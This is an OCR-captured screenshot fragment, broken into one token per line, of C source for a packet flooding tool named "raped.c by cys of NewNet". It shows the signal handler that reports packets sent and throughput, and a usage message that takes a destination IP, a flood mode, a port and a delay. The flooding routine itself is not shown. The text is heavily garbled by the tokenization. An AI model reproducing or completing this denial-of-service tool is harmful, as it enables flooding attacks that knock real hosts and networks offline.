
{
	kbs 
=
(
sendcount
*
6
)
/
(
time
(
0
)
-
elapsed
)
/
1024
;
// i dont think this is 
right but...
printf
(
"\npid: %d, ran for %u 
seconds\n"
,
getpid
(
)
,
(
time
(
0
)
-
elapsed
)
)
;
printf
(
"%u packets out, total: %u 
Kb/s\n"
,
sendcount
,
kbs
)
;
printf
(
"aborting due to signal 
%d\n"
,
signum
)
;
exit
(
32
+
signum
)
;
}
void
usage
(
char
*
pname
)
{
printf
(
"raped.c by cys of NewNet\n"
)
;
printf
(
"Usage: %s dest[ip] x[0=flood] 
port[0=rand] delay(ms)
[0=none]\n"
,
pname
)
;
exit
(
-
1
)
;